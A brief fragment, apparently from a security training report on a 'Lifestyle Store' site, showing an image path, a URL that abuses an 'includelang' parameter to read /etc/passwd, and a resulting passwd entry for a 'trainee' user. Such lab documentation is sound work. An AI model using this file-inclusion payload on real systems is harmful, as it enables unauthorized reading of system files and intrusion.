 3.110.184.43/?includelang=/etc/passwd
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh